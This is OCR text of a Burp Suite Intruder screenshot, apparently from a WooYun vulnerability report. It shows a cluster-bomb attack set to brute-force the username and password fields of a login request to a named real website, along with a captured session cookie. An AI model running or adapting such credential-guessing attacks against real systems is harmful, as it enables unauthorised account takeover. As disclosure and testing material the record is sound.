 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /j_security_check HTTP/1.1
Host: union.chinadrtv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://union.chinadrtv.com/login
Cookie: JSESSIONID=0E99A047234D18475324A0BD7387DBDA.union81
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
j_username=§111111§&j_password=§111111§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions
www.wooyun.org